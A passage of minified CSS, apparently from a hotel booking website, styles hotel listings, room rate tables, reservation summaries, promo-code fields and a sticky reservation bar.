.list__hotels--text .content{flex:1 0 auto}.article__list--hotel .list__hotels--text .content .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:20px}.article__list--hotel .list__hotels--text .content .description{color:#000;font-size:18px;font-weight:300;line-height:1.33}.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:20px}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:45px}}.article__list--hotel .list__hotels--text .hotels__text--link .learn__black--arrow .arrow{border-bottom:none}.article__special--offers{padding-bottom:150px}@media only screen and (max-width:1043.98px){.article__special--offers{padding-bottom:50px}}.article__special--offers .header{align-items:baseline;display:flex;margin-bottom:50px}@media only screen and (max-width:575.98px){.article__special--offers .header{align-items:flex-end}}.article__special--offers .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-right:50px}@media only screen and (max-width:1043.98px){.article__special--offers .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.article__special--offers .header h2{margin-bottom:0}}.azimut__life{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:1043.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:767.98px){.azimut__life{padding-bottom:50px}}.azimut__life h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1239.98px){.azimut__life h1{font-size:34px;line-height:1.4}}.azimut__life .panel{margin-bottom:50px;margin-top:15px}@media only screen and (max-width:1043.98px){.azimut__life .panel{margin-bottom:30px}}@media only screen and (max-width:1239.98px){.azimut__life .panel{margin-bottom:30px}}.azimut__life .panel__tags{display:flex;justify-content:space-between;padding:10px 0}.azimut__life .panel__tags .list__tags>ul{margin:0;padding:0}.azimut__life .panel__tags .list__tags>ul li{display:inline-block;margin-right:27px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li{margin-right:15px}}.azimut__life .panel__tags .list__tags>ul li a{color:#aaa;font-size:18px;line-height:24px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li a{font-size:14px}}.azimut__life .panel__tags .list__tags>ul li a.active{color:#2b2a29}.azimut__life .search{width:100%}.azimut__life .search input{background:#f3f3f3 url([data-uri]);background-position:10px;background-repeat:no-repeat;background-size:15px;border:none;font-size:15px;padding:6px 0 5px 33px;width:inherit}.azimut__life .search input::-moz-placeholder{font-size:15px}.azimut__life .search input::placeholder{font-size:15px}.life__news{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:25px 0 5px}.life__news .item__news{display:flex;flex-direction:column;margin-bottom:35px}.life__news .item__news .inner{flex:1 0 auto}.life__news .item__news .inner .tags__list{align-items:center;display:flex;padding-bottom:15px}.life__news .item__news .inner .tags{color:#e4002b;font-size:12px;line-height:14px;margin-right:15px}.life__news .item__news .inner .date{font-size:12px;line-height:14px}.life__news .item__news .inner .title{color:#000;font-size:15px;line-height:22px;margin-bottom:5px}.life__news .item__news .inner .description{color:#000;font-size:15px;font-weight:300}.life__news .item__news .link{margin-top:20px}.hashtag__title{display:flex;justify-content:space-between;position:relative}.hashtag__title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;max-width:600px}@media only screen and (max-width:1043.98px){.hashtag__title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1239.98px){.hashtag__title h2{max-width:600px}}.hashtag__nav{bottom:10px;position:absolute;right:0}@media only screen and (max-width:1043.98px){.hashtag__nav{display:none}}.hashtag__nav .owl-next,.hashtag__nav .owl-prev{background:none;border:none;margin:0;padding:0}.hashtag__nav .owl-next:focus,.hashtag__nav .owl-prev:focus{outline:none}.hotels .header h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0;padding-top:70px;text-align:center}@media only screen and (max-width:1043.98px){.hotels .header h1{font-size:44px;font-weight:300;line-height:48px}}.hotels .list__hotels--wrap{display:flex;justify-content:center;margin-bottom:50px}.hotels .tab__list--hotels{margin:0;padding:0}.hotels .tab__list--hotels li{display:inline-block;padding:10px 15px}@media only screen and (max-width:1043.98px){.hotels .tab__list--hotels li{padding:10px}}.hotels .tab__list--hotels li a{color:#aaa;font-size:18px;font-weight:300}.hotels .tab__list--hotels li a.active{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.hotels_padding-1{padding-bottom:60px}@media only screen and (max-width:1239.98px){.hotels_padding-1{padding-bottom:40px}}@media only screen and (max-width:767.98px){.hotels_padding-1{padding-bottom:20px}}.hotels__list{display:flex;flex-wrap:wrap;gap:20px 0}.hotel__item{align-items:flex-start;color:inherit;display:flex;height:100%;margin-right:1.67%;position:relative;text-decoration:none;width:32.22%}@media only screen and (max-width:1043.98px){.hotel__item{align-items:stretch;height:auto}}.hotel__item:nth-child(3n){margin-right:0}@media only screen and (max-width:767.98px){.hotel__item:nth-child(3n){margin-right:1.67%}}.hotel__item.hotels__book{width:32.22%}@media only screen and (max-width:1239.98px){.hotel__item.hotels__book{width:100%}}@media only screen and (max-width:767.98px){.hotel__item{margin-right:2%;width:48%}}.hotel__item img{display:block;width:100%}@media only screen and (max-width:1043.98px){.hotel__item img{display:none}}.hotel__item .item__card{background:#fff;bottom:40%;display:flex;flex-direction:column;left:50%;min-height:152px;padding:20px;position:absolute;transform:translate(-50%,95%);width:90%}.hotel__item .item__card:hover{text-decoration:none}@media only screen and (max-width:1239.98px){.hotel__item .item__card{bottom:53%}}@media only screen and (max-width:1043.98px){.hotel__item .item__card{background:#f3f3f3;bottom:0;left:0;min-height:0;position:relative;transform:none;width:100%}}.hotel__item .item__card .wrap__description{display:flex;flex:1 0 auto;flex-direction:column}.hotel__item .item__card .wrap__description .title{color:#2b2a29;font-size:18px;line-height:1.33;padding-bottom:5px;text-align:left}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .title{font-weight:500}}.hotel__item .item__card .wrap__description .description{color:#656361;font-size:12px;line-height:14px}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .description{display:none}}.hotel__item .item__card .price{color:#000;font-size:15px;line-height:22px;margin-top:30px;padding-right:15px;position:relative}.hotel__item .item__card .price:before{bottom:4px;content:"\e928";font-size:12px;line-height:1;position:absolute;right:0}.hotels__grid_1{display:flex;flex-wrap:wrap;gap:20px 0;margin-left:-20px}.hotels__grid_1 .hotels__grid-item{padding-left:20px;width:25%}.hotels__grid_1 .hotel__item{height:auto;margin-right:0;width:auto}@media only screen and (max-width:1043.98px){.hotels__grid_1 .hotels__grid-item{width:50%}}@media only screen and (max-width:767.98px){.hotels__grid_1{flex-direction:column;margin-left:0}.hotels__grid_1 .hotels__grid-item{padding-left:0;width:auto}}.hotels__row{display:flex}@media only screen and (max-width:1043.98px){.hotels__row{flex-direction:column}}.hotel__description--name{width:32%}@media only screen and (max-width:1239.98px){.hotel__description--name .facilities__description{display:none}}@media only screen and (max-width:575.98px){.hotel__description--name{width:100%}}.hotel__list--hotels{display:flex;width:68%}@media only screen and (max-width:1043.98px){.hotel__list--hotels{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}}.hotel__list--hotels .wrap__hotel--item{display:inline-block;width:33%}@media only screen and (max-width:575.98px){.hotel__list--hotels .wrap__hotel--item{width:50%}}.hotels__header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;padding-bottom:10px}@media only screen and (max-width:1043.98px){.hotels__header{padding:0 0 20px}}.hotels__description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.hotels__description{display:none}}.hotels__book{width:100%}.room__description--conference{flex-direction:column}.conference__header{display:block;font-size:24px;line-height:32px;width:100%}@media only screen and (max-width:575.98px){.conference__header{text-align:left}}@media only screen and (max-width:1043.98px){.conference__header{text-align:center}}.conference__header .text{padding:10px 0}.conference__description .title{color:#000;font-size:15px;line-height:22px;margin-bottom:0}.conference__description p{color:#000;font-weight:300}.conference__description-crop{max-height:224px}.main__conference{padding-bottom:150px;padding-top:70px}@media only screen and (max-width:1043.98px){.main__conference{padding-bottom:100px}}.reverse__link{align-items:center;color:#000;display:flex;position:relative}.reverse__link:hover{color:#000;text-decoration:none}.reverse__link span{border-bottom:1px solid #000}.reverse__link svg{margin-left:10px}.conference-list__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.conference-list__item{margin-bottom:40px}}@media only screen and (max-width:767.98px){.conference-list__item{margin-bottom:43px}}.conference-list__item:last-child{margin-bottom:0}.conference-form{margin-top:50px}.promocode__block{max-width:180px}.reservation__rooms--main{margin-bottom:50px}.reservation__rooms--main:last-child{margin-bottom:0}.reservation__rooms--main .column__amenties{flex-direction:column}.reservation__rooms--main .room__mobile-description{display:block;margin-bottom:30px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text{font-size:15px;font-weight:300;line-height:1.45;margin-bottom:10px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text p{margin-bottom:0}@media only screen and (min-width:1044px){.reservation__rooms--main .room__mobile-description{display:none}}.reservation__rooms--main .calendar-b{margin-top:30px}.reservation__rooms--main-a{margin-bottom:16px}@media only screen and (max-width:767.98px){.reservation__rooms--main-a{margin-bottom:25px}}.reservation__description--content{margin-top:40px}.reservation__description--content h1{font-size:70px;line-height:1}.reservation__description--content h1,.reservation__description--content span{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.reservation__description--content span{font-size:36px;line-height:1.16}.reservation{padding:76px 0 50px}@media only screen and (min-width:1240px){.reservation{padding:20px 0 80px}}.reservation h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0}@media only screen and (max-width:1043.98px){.reservation h1{font-size:40px;padding-bottom:0}}.reservation__link--amenities{font-size:16px}.reservation__summary--main{background:#f3f3f3;padding:20px}@media only screen and (min-width:1044px){.reservation__summary--main{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);padding:25px 20px 30px}}.reservation__summary--main .summary{margin-bottom:15px}.reservation__summary--main .summary .header{font-size:18px;line-height:1.33}.reservation__summary--main .summary .summary__list{margin:0;padding:0}.reservation__summary--main .summary .summary__list li{color:#000;font-size:15px;font-weight:300;line-height:22px;list-style-type:none}.reservation__summary--main .reservation__rooms{margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column{display:flex;flex-direction:column}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item{font-size:14px;margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label{font-size:12px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label._muted{color:rgba(101,99,97,.5)}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close{font-size:16px;line-height:1;margin-left:5px;vertical-align:middle}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:focus,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:hover{color:#ddd}.reservation__summary--main .reservation__extras{border-bottom:1px solid #aaa;display:none;padding-bottom:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__extras{display:block}}.reservation__summary--main .reservation__extras .header{font-size:18px;line-height:1.33}.reservation__summary--main .reservation__extras .item{display:flex}.reservation__summary--main .reservation__extras .item .one{width:75%}.reservation__summary--main .reservation__extras .item .two{text-align:right;width:25%}.reservation__summary--main .reservation__extras .item .two.no-active{color:#aaa}.reservation__summary--main .reservation__promocode{display:none;flex-direction:column;margin-bottom:20px;padding-top:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__promocode{display:flex}}.reservation__summary--main .reservation__promocode .header{color:#aaa;padding-bottom:5px}.reservation__summary--main .reservation__promocode .block__promocode{display:flex;justify-content:space-between}.reservation__summary--main .reservation__promocode .block__promocode .promocode__item{border-radius:6px 0 0 6px}.reservation__summary--main .reservation__promocode .block__promocode .promocode__block{display:flex;justify-content:space-between;width:100%}.reservation__summary--main .reservation__promocode .block__btn{display:flex}.reservation__summary--main .reservation__promocode .block__btn>button{background:#2b2a29;border:1px solid #2b2a29;border-radius:0 6px 6px 0;color:#fff;cursor:pointer;display:inline-block;font-size:15px;line-height:22px;min-width:90px;padding:4px 10px}.reservation__summary--main .reservation__promocode .block__btn>button:hover{background:#fff;color:#2b2a29}.reservation__summary--main .reservation__total{border-top:1px solid #aaa;display:flex;flex-direction:column}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total{border:none}}.reservation__summary--main .reservation__total .sale{display:block;text-align:right}.reservation__summary--main .reservation__total .sale span{font-size:15px;line-height:22px;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation__summary--main .reservation__total .total__price{display:flex;flex-wrap:wrap;justify-content:space-between}.reservation__summary--main .reservation__total .total__price .text{color:#2b2a29;font-size:24px;line-height:32px;margin-right:8px}.reservation__summary--main .reservation__total .total__price .price{color:#2b2a29;font-size:24px;line-height:32px}.reservation__summary--main .reservation__total .text__taxes{color:#656361;display:inline-block;font-size:12px}.reservation__summary--main .reservation__total .reservation__btn{display:none;margin-top:20px;transition:transform .2s ease}.reservation__summary--main .reservation__total .reservation__btn.animated{transform:scale(1.05)}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total .reservation__btn{display:block}}.reservation__summary--main .reservation__total .reservation__btn span{display:inline-block;position:relative}.reservation__summary--main .reservation__total .reservation__btn [class*=icon]{font-size:10px;line-height:1;margin-left:10px;vertical-align:middle}.reservation__summary--bestprice{display:block;margin-top:20px}.reservation__summary--bestprice a{color:#2b2a29;font-size:15px;text-decoration:underline}@media only screen and (max-width:1239.98px){.reservation__summary-part_1{display:none}}.sorting__wrap{margin-bottom:20px;width:100%}@media only screen and (min-width:1044px){.sorting__wrap{border-bottom:1px solid #bbb}}.reservation__sorting{background:#f3f3f3;display:none;margin-top:50px;padding:14px 30px}@media only screen and (min-width:1044px){.reservation__sorting{display:inline-flex}}.reservation__sorting ._mt-20{margin-right:20px}.reservation__sort--variable{align-items:center;display:flex;margin-left:50px}.reservation__sort--variable .text{color:#aaa;margin-right:10px}.reservation__sort--variable .select{border:none}.reservation__sort--variable-a{align-items:center;display:flex;margin-bottom:22px}.reservation__sort--variable-a .text{font-size:16px;font-weight:600;margin-right:12px}.reservation__sort--variable-a .select{border:none}.reservation-sort-control{min-width:120px}.reservation-sort-control .react-select-custom__control{min-height:24px}.reservation__picture-promo{margin-top:30px}.reservation__picture-promo:first-child{margin-top:0}.reservation__picture-promo_mobile{display:none}.reservation__picture-promo_mobile .picture-promo__inner{margin:0 auto;max-width:500px}@media (max-height:750px){.reservation__picture-promo{margin-top:15px}}@media only screen and (max-width:1239.98px){.reservation__picture-promo{margin-bottom:20px}.reservation__picture-promo_desktop{display:none}.reservation__picture-promo_mobile{display:block}}@media only screen and (max-width:1043.98px){.reservation__picture-promo{margin-bottom:20px}}@media only screen and (max-width:1239.98px){.reservation__best-price{margin-bottom:20px}.reservation__notice-covid{margin:0 auto 20px;max-width:700px}.reservation__grid_1{display:flex;flex-direction:column}.reservation__grid_1 .reservation__grid-item_1{order:1}.reservation__grid_1 .reservation__grid-item_2{display:none}}.sorting__table--items{margin-top:20px}.sorting__table--item{background:#fbfbfb;border:1px solid #fbfbfb;margin-bottom:12px;position:relative}.sorting__table--item:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.sorting__table--item .wrap__summars-main{padding:12px 25px 15px;position:relative}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars-main{padding:12px 15px 15px}}.sorting__table--item .wrap__summars .sum-form{width:145px}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars .sum-form{width:100%}}.sorting__table--item .head{margin-bottom:20px;width:100%}.sorting__table--item .title{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-weight:400;line-height:1.3}.sorting__table--item .title__label{margin-right:14px;top:-1px}.sorting__table--item .description{color:#aaa;line-height:1.35;margin-top:8px;position:relative}.sorting__table--item .description__data{max-height:42px;overflow:hidden;position:relative}.sorting__table--item .description__data-inner p:last-child{margin-bottom:0}.sorting__table--item .description__button-toggle{background:#fbfbfb;bottom:2px;display:none;position:absolute;right:0}.sorting__table--item .description__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.sorting__table--item .description__button-toggle-link{color:#2b2a29;position:relative}.sorting__table--item .description__button-toggle-link-text{display:none}.sorting__table--item .description__button-toggle-link-text:first-child{display:inline}.sorting__table--item .description.toggable .description__button-toggle,.sorting__table--item .description.toggable .description__button-toggle:before{display:block}.sorting__table--item .description.expanded .description__data{max-height:none;overflow:visible}.sorting__table--item .description.expanded .description__button-toggle{bottom:0;position:relative}.sorting__table--item .description.expanded .description__button-toggle:before{display:none}.sorting__table--item .description.expanded .description__button-toggle-link-text{display:inline}.sorting__table--item .description.expanded .description__button-toggle-link-text:first-child{display:none}.sorting__table--item .price-multi{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px;width:100%}.sorting__table--item .price-multi__item{color:#757575;font-size:16px}.sorting__table--item .price{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price{flex-basis:100%;justify-content:flex-start;max-width:100%;text-align:left}}.sorting__table--item .price .btn-tooltip{color:grey;font-size:24px;margin-left:8px;position:relative;top:2px}.sorting__table--item .price .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .price .btn-tooltip{top:0}}.sorting__table--item .price__value{display:block;font-size:26px;font-weight:600;line-height:1;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__value{font-size:24px;line-height:1}}.sorting__table--item .price__sale{font-size:14px;font-weight:300;margin-right:1ex;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}@media only screen and (min-width:1044px){.sorting__table--item .price__sale{font-size:24px;margin-right:2ex}}.sorting__table--item .price__hint{font-size:18px;line-height:1.33;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__hint{font-size:12px}}.sorting__table--item .price .btn-tooltip{display:block}.sorting__table--item .price .points{font-size:inherit}.sorting__table--item .price .price-full{display:inline-block;display:flex}.sorting__table--item .price .price-old{margin-right:18px;padding-top:2px;text-decoration:line-through;-webkit-text-decoration-color:#c13634;text-decoration-color:#c13634}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old{margin-right:20px}}.sorting__table--item .price .price-old .price__value{font-size:26px;line-height:1}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old .price__value{font-size:20px}}.sorting__table--item .price .price-per-night{color:#aaa;font-size:15px;font-weight:400}.sorting__table--item .price .loyalty{margin-top:5px}@media only screen and (min-width:1044px){.sorting__table--item .price .loyalty{display:flex;flex-direction:column;margin-top:0}}.sorting__table--item .price .number{color:#e4002b;display:flex;font-size:15px;line-height:22px}.sorting__table--item .price .number span{margin-left:5px}.sorting__table--item .price .number span,.sorting__table--item .price .text{border-bottom:1px solid #2b2a29;color:#2b2a29;font-size:15px;line-height:22px}.sorting__table--item .loyalty{line-height:1.3;text-align:center}.sorting__table--item .loyalty__btn{font-size:12px}.sorting__table--item .labels{display:flex;flex-wrap:wrap;margin-top:-2px;padding-bottom:8px}.sorting__table--item .labels__item{margin:0 8px 8px 0}.sorting__table--item_special{background:#feefe5;border-color:#f96200}.sorting__table--item_special:before{background:#f96200}.sorting__table--item_special .sum-form__default-label{background:none}.sorting__table--item_special .description__button-toggle{background:#feefe5}.sorting__table--item_special .description__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.sorting__table--item .bonuses{color:#a8a8a8;display:inline-block;font-size:16px;line-height:1.3;padding-right:30px;position:relative;top:2px}.sorting__table--item .bonuses__inner{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sorting__table--item .bonuses .btn-tooltip{color:grey;font-size:24px;position:absolute;right:0;top:-2px}.sorting__table--item .bonuses .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .bonuses{font-size:15px}.sorting__table--item .bonuses__inner{max-width:none;overflow:visible;white-space:normal}}.sorting__table--item .bonuses_cashback{margin-top:10px;top:0}.sorting__table--item .button-book-change__link{min-width:144px}@media only screen and (max-width:1043.98px){.sorting__table--item .button-book-change__link{min-width:none;width:100%}}.sorting__table--item .features__item{margin-bottom:6px}.sorting__table--item .features__item:last-child{margin-bottom:0}.sorting__table--item .options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.sorting__table--item .options__item{line-height:1.4}.sorting__table--item .options__caption{margin-bottom:7px}.sorting__table--item .options__value_default{align-items:center;color:#aaa;display:flex;min-height:38px}.sorting__table--item .options__details{line-height:1.35}.sorting__table--item .options__details-caption{margin-bottom:5px}@media only screen and (max-width:767.98px){.sorting__table--item .options{margin-top:20px;padding-top:20px}.sorting__table--item .options .options__item{align-items:center;display:flex}.sorting__table--item .options .options__caption{flex-grow:0;margin-bottom:0;width:40%}.sorting__table--item .options .options__value{flex-grow:0;width:60%}.sorting__table--item .options .options__value_default{display:block;min-height:0}.sorting__table--item .options .options__details-value{font-size:14px}}.sorting__table--item .grid_1-1{display:flex}.sorting__table--item .grid_1-1 .grid__item_2{margin-left:auto;padding-left:15px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-1{display:block}.sorting__table--item .grid_1-1 .grid__item_2{margin:8px 0 0;padding-left:0}}.sorting__table--item .grid_1-2{align-items:center;display:flex;margin-left:-15px;position:relative}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px}.sorting__table--item .grid_1-2>.grid__item_1{width:250px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-2>.grid__item_1{width:auto}}.sorting__table--item .grid_1-2>.grid__item_2{text-align:center}.sorting__table--item .grid_1-2>.grid__item_3{margin-left:auto;padding-right:20px;text-align:center}.sorting__table--item .grid_1-2>.grid__item_4{flex-grow:0;padding-left:20px}@media only screen and (max-width:1043.98px){.sorting__table--item .grid_1-2{flex-wrap:wrap;margin-top:-10px}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.sorting__table--item .grid_1-2>.grid__item_1{order:1}.sorting__table--item .grid_1-2>.grid__item_2{order:3}.sorting__table--item .grid_1-2>.grid__item_3{order:2}.sorting__table--item .grid_1-2>.grid__item_4{order:4}}@media only screen and (max-width:575.98px){.sorting__table--item .grid_1-2{display:block;margin-left:0}.sorting__table--item .grid_1-2 .grid__item{padding-left:0;width:auto}}.sorting__table--item .grid_1-3{display:flex;margin-left:-25px}.sorting__table--item .grid_1-3>.grid__item{padding-left:25px}.sorting__table--item .grid_1-3>.grid__item_1,.sorting__table--item .grid_1-3>.grid__item_2{flex-basis:25%}.sorting__table--item .grid_1-3>.grid__item_3{flex-basis:50%;flex-grow:1}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-3{display:block;margin-left:0}.sorting__table--item .grid_1-3>.grid__item{margin-bottom:10px;padding-left:0;width:auto}.sorting__table--item .grid_1-3>.grid__item:last-child{margin-bottom:0}}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected),.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .description__button-toggle-link,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .price .btn-tooltip{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn:hover{color:#98001d}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__icon,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__word{color:#aaa!important}.discount-loyalty{font-size:15px;font-weight:400;line-height:1.46;margin-left:auto;max-width:170px;padding-left:10px;text-align:right}@media only screen and (min-width:1044px){.discount-loyalty_mobile{display:none}}.discount-loyalty__number{color:#e4002b}.discount-loyalty__text{text-decoration:underline}.wrap__summars{display:flex;flex-grow:1;justify-content:flex-end}@media only screen and (max-width:1043.98px){.wrap__summars{position:absolute;right:0;top:0}}@media only screen and (max-width:767.98px){.wrap__summars{justify-content:flex-start;margin-top:5px;position:relative;width:100%}}.wrap__booking-room-list{flex-basis:100%;margin-top:8px;min-width:100%;padding:0 29px 8px}@media only screen and (max-width:767.98px){.wrap__booking-room-list{padding-left:19px;padding-right:19px}}.wrap__booking-room-list .block__summars{align-items:center;background:#2b2a29;display:flex;padding:8px 25px;text-align:center}.wrap__booking-room-list .block__summars .minus{background:url(/images/_src/minus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .plus{background:url(/images/_src/plus.svg) no-repeat 50%;cursor:pointer;height:27px;width:27px}.wrap__booking-room-list .block__summars .number{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;line-height:24px;padding:5px 15px}.wrap__booking-room-list .text{color:#656361;font-size:15px;padding-top:10px}.reservation__all-rates{margin-top:20px;width:100%}@media only screen and (max-width:1043.98px){.reservation__all-rates{align-items:center;display:flex}}.list__amenities--small-text{color:#aaa!important;padding:0!important}.check-black{align-items:center;display:flex}.reserved__weather{background:#f3f3f3;display:flex;flex-direction:column;margin-top:70px;max-width:470px;padding:30px 25px}.reserved__weather .title{font-size:18px;line-height:1.33}@media only screen and (min-width:768px){.reserved__weather .title{padding:10px 0}}.reserved__weather .list__weather--day{display:flex;flex-wrap:wrap;justify-content:flex-start}.reserved__weather .list__weather--day .column{margin-right:30px}.reserved__weather .list__weather--day .column .header{color:#aaa;font-size:15px;line-height:22px}.reserved__weather .list__weather--day .column .view__weatcher{align-items:center;display:flex}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon{align-items:center;background:#fff;border-radius:50%;display:flex;height:26px;justify-content:center;margin-right:5px;width:26px}.reserved__weather .list__weather--day .column .view__weatcher .weatcher__icon [class*=icon]{font-size:18px;line-height:1}.reserved__weather .list__weather--day .column .view__weatcher .temperature{color:#2b2a29;font-size:24px}.complete-line{margin-bottom:50px}@media only screen and (min-width:768px){.complete-line{margin-bottom:70px}}.complete-reservation-summary__header{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding:20px 0 40px}@media only screen and (max-width:767.98px){.complete-reservation-summary__hotel{margin-bottom:20px}}.complete-reservation-summary__hotel-title{font-size:24px;font-weight:400;line-height:1.15;margin-bottom:10px}@media only screen and (min-width:768px){.complete-reservation-summary__hotel-title{font-size:36px}}.complete-reservation-summary__hotel-location{color:#000;font-size:15px;font-weight:300;margin-bottom:30px}.complete-reservation-summary__hotel-location .icon-rounded{vertical-align:middle}.complete-reservation-summary__reservation-checkin{color:#000;font-weight:300}.complete-reservation-summary__reservation-time{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:5px}@media only screen and (max-width:767.98px){.complete-reservation-summary__total{margin-bottom:20px}}.complete-reservation-summary__total-price{color:#2b2a29;line-height:1.33;margin-bottom:10px}.complete-reservation-summary__total-text{font-min-size:15px}.complete-reservation-summary__total-value{font-size:33px;line-height:1}@media only screen and (min-width:768px){.complete-reservation-summary__total-value{font-size:44px}}.complete-reservation-summary__total-sale{font-size:15px;line-height:1.46;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.complete-reservation-summary__total-taxes{color:#656361;font-size:12px}.complete-reservation-list{margin-bottom:50px}.complete-reservation-list__item{border-bottom:1px solid hsla(0,0%,67%,.5);margin-bottom:20px;padding-bottom:40px}.reservation-room__label{color:#aaa;font-size:15px;line-height:1.46}.reservation-room__info{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:10px}.reservation-room__action-links{margin-bottom:10px}.reservation-room__link{color:#2b2a29;text-decoration:underline}.reservation-room__link:not(:last-child){margin-right:10px}.reservation-room__link:focus,.reservation-room__link:hover{color:#2b2a29;text-decoration:none}.reservation-room__cancel-link{text-decoration:underline}.reservation-room__cancel-link:focus,.reservation-room__cancel-link:hover{text-decoration:none}.reservation-room__sale{-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation-number__label{color:#656361;font-size:15px;font-weight:400;line-height:1.46}.reservation-number__value{color:#2b2a29;font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.reservation-number__status{font-size:18px;font-weight:400;line-height:24px}.reservation-number__status._confirmed{color:#04b05d}.sticky-reserve{background:#f3f3f3;bottom:0;left:0;padding-bottom:10px;padding-top:10px;position:fixed;width:100%;z-index:1020}.sticky-reserve__room-name{font-size:16px}.sticky-reserve__total{font-size:18px;line-height:1.3}@media only screen and 